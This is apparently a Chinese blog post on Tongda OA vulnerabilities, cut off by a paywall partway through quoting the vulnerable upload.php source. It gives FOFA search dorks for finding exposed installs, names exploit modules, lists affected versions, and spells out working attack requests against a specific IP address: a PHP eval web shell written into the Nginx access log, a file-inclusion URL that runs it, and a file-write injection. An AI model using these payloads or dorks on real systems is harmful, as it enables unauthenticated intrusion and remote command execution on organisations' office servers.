(16).通达OA--------------------------------------------fofa:app=“TDXK-通达OA”

tongdaoa_getdata-RCE (直接执行系统命令)

tongdaoa_apiali-RCE (默认写入冰蝎4.0.3aes)

TongdaOA_Attachment_remark_FileInclude漏洞

TongdaOA_Management_Upload_Getshell漏洞

TongdaOA_Delete_Authincphp_Getshell漏洞

TongdaOA_Ispirit_Upload_Getshell漏洞

TongdaOA_Api_Ali_Upload_Getshell漏洞

TongdaOA_Report_Bi_Sqlnjection漏洞

TongdaOA_Swfupload_Sqlnjection漏洞

TongdaOA_File_Include_Getshell漏洞

TongdaOA_Get_Contactlist漏洞

TongdaOA_AnyUser_Login漏洞

通达OA 网络智能办公系统 是由北京通达信科科技有限公司开发的一款办公系统

采用基于WEB的企业计算,

主HTTP服务器采用了世界上最先进的Apache服务器,性能稳定可靠。

数据存取集中控制,避免了数据泄漏的可能。

提供数据备份工具,保护系统数据安全。

多级的权限控制,完善的密码验证与登录验证机制更加强了系统安全性。

自主研发的协同办公自动化软件,

是与中国企业管理实践相结合形成的综合管理办公平台

2015年,通达云OA入驻阿里云企业应用专区,为众多中小企业提供稳定、可靠的云计算支撑

通达OA可供用户免费下载使用,安装简单,默认安装了Nginx、mysql等服务,

系统默认由System权限启动



360安全大脑-Quake网络空间测绘系统通过对全网资产测绘

1:未授权文件上传 + 文件包含姿势

2:Nginx日志 + 文件包含

http://www.360doc.com/content/20/0405/19/64353657_904057447.shtml

58.56.254.122:8081/<?php@eval($_POST['aming']);?>

http://58.56.254.122:8081/ispirit/interface/gateway.php?json={}&url=…/…/ispirit/…/…/nginx/logs/oa.access.log

http://cn-sec.com/archives/498043.html

http://58.56.254.122:8081/ispirit/interface/gateway.php?json={}&aa=<?php file_put_contents('1.php','hello world');?>

通达OA2017,V11.X<V11.5

通达oa远程命令执行:影响的版本有:V11版,2017版,2016版,2015版,2013增强版,2013版。

app=“通达OA” body=" static/images/tongda.ico"

http://www.dennis.org.cn/

https://blog.csdn.net/szgyunyun/article/details/107104288

https://blog.csdn.net/blue_fantasy/article/details/122403451

https://blog.csdn.net/weixin_44831109/article/details/123841373

https://blog.csdn.net/qq_29443517/article/details/106275093

CNVD:CNVD-2020-26562

未授权的情况下可上传图片木马文件

精心构造的请求进行文件包含,实现远程命令执行,且攻击者无须登陆认证即可完成攻击

影响范围

通达OA V11版 <= 11.3 20200103

通达OA 2017版 <= 10.19 20190522

通达OA 2016版 <= 9.13 20170710

通达OA 2015版 <= 8.15 20160722

通达OA 2013增强版 <= 7.25 20141211

通达OA 2013版 <= 6.20 20141017

V11版 2017版 2016版 2015版 2013增强版2013版

未授权上传文件

\ispirit\im\upload.php

<?php

set_time_limit(0);

$P = $_POST['P'];

if (isset($P) || $P != '') {

ob_start();

include_once 'inc/session.php';

session_id($P);

session_start();

session_write_close();

} else {

include_once './auth.php';

}

include_once 'inc/utility_file.php';

include_once 'inc/utility_msg.php';

include_once 'mobile/inc/funcs.php';

ob_end_clean();

$TYPE = $_POST['TYPE'];

$DEST_UID = $_POST['DEST_UID'];

$dataBack = array();

if ($DEST_UID != '' && !td_verify_ids($ids)) {

$dataBack = array('status' => 0, 'content' => '-ERR ' .

_('接收

方ID无效'));

echo json_encode(data2utf8($dataBack));

exit;

}

if (strpos($DEST_UID, ',') !== false) {

} else {

$DEST_UID = intval($DEST_UID);

}

if ($DEST_UID == 0) {

if ($UPLOAD_MODE != 2) {

$dataBack = array('status' => 0, 'content' => '-ERR ' .

_('接收方ID无效'));

echo json_encode(data2utf8($dataBack));

exit;

}

}

$MODULE = 'im';

if (1 <= count($_FILES)) {

if ($UPLOAD_MODE == '1') {

if (strlen(urldecode($_FILES['ATTACHMENT']['name'])) !=

strlen($_FILES['ATTACHMENT']['name'])) {

$_FILES['ATTACHMENT']['name'] =

urldecode($_FILES['ATTACHMENT'][

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

233

233

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?